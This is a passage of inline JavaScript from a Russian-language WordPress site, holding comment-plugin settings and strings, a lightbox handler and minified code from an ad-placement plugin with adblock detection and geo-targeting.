\u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"06db727a08","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"1101","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"38c5f04103"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 